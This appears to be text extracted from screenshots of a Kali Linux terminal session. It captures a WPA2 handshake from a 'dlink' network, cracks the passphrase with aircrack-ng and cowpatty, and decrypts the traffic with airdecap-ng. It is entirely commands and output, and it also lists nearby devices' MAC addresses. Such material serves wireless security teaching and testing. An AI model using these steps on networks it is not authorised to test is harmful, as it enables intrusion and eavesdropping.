 root@kali: ~ (ssh)
root@kali:~# airodump-ng --channel 4 --essid dlink wlan0mon --write wpa2-psk
CH  4 ][ Elapsed: 6 mins ][ 2017-06-07 14:24 ][ WPA handshake: 84:C9:B2:6D:0C:85
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
84:C9:B2:6D:0C:85  -32  47     2465      322    0   4  54e. WPA2 CCMP   PSK  dlink
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
(not associated)   80:D2:1D:44:EA:44  -56    0 - 1      0       21  NETGEAR10
(not associated)   5C:51:88:9E:3C:95  -61    0 - 1     21        8
(not associated)   F4:F5:D8:2F:99:D0  -62    0 - 1      0       44  Lowspeed
(not associated)   5C:93:A2:A9:09:33  -62    0 - 1      0       14
(not associated)   14:F6:5A:65:FF:D7  -65    0 - 1      0       10  DIRECT-Xc-BRAVIA
(not associated)   60:F1:89:EF:88:4C  -66    0 - 1      0       15  vzinet
(not associated)   64:80:99:D7:8E:03  -67    0 - 1     51       10  ATT016,Kaiser
(not associated)   F0:25:B7:45:39:83  -67    0 - 1      0        1
(not associated)   FA:06:AB:27:64:BA  -71    0 - 1      0        1
(not associated)   8C:8E:F2:5D:A9:87  -70    0 - 1      0        2
(not associated)   84:B5:41:4A:25:5C  -61    0 - 1      0        3
84:C9:B2:6D:0C:85  BC:9F:EF:69:35:19  -30   36e-24      1      208  HiddenSSID,dlink
root@kali:~#
root@kali: ~ (ssh)
Aircrack-ng 1.2 rc4
[00:00:00] 1/0 keys tested (160.59 k/s)
Time left: 0 seconds                                   inf%
KEY FOUND! [ samplepsk123 ]
Master Key     : 7F B8 B9 62 2C 1B CF 4D 39 37 9B 31 BD 5C FA C0
8F BB CB 2E D3 92 DB CF B8 C9 CA 7B 7D 1A D3 CE
Transient Key  : 14 B6 F5 AA 82 9E 48 15 08 67 AF D1 A4 37 F3 6A
77 38 2A 4C 3A 46 CD 9D 3D 6C C5 A1 A8 45 9F BC
83 31 1D E3 2D AC 32 BE F8 F0 EA B9 91 6C 5D E0
DB 7B E7 13 4A 81 AB 54 25 6C 65 89 14 20 40 61
EAPOL HMAC     : 17 B1 21 22 A3 F4 74 52 B3 8A 4C 51 FD 10 93 59
root@kali:~#
root@kali: ~ (ssh)
root@kali:~# cowpatty -f dictionary.txt -r wpa2-psk-01.cap -s dlink
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
The PSK is "samplepsk123".
1 passphrases tested in 0.00 seconds:  307.41 passphrases/second
root@kali:~#
root@kali: ~ (ssh)
root@kali:~# airdecap-ng -e dlink -p samplepsk123 wpa2-psk-01.cap
Total number of packets read          1035
Total number of WEP data packets         0
Total number of WPA data packets       285
Number of plaintext data packets         0
Number of decrypted WEP  packets         0
Number of corrupted WEP  packets         0
Number of decrypted WPA  packets        19
root@kali:~# ls -la wpa2-psk-01*
-rw-r--r-- 1 root root 97815 Jun  7 14:24 wpa2-psk-01.cap
-rw-r--r-- 1 root root  4727 Jun  7 14:24 wpa2-psk-01.csv
-rw-r--r-- 1 root root  2267 Jun  7 14:24 wpa2-psk-01-dec.cap
-rw-r--r-- 1 root root   587 Jun  7 14:24 wpa2-psk-01.kismet.csv
-rw-r--r-- 1 root root 54263 Jun  7 14:24 wpa2-psk-01.kismet.netxml
root@kali:~# file wpa2-psk-01-dec.cap
wpa2-psk-01-dec.cap: tcpdump capture file (little-endian) - version 2.4 (Ethernet, capture length 655
35)
root@kali:~#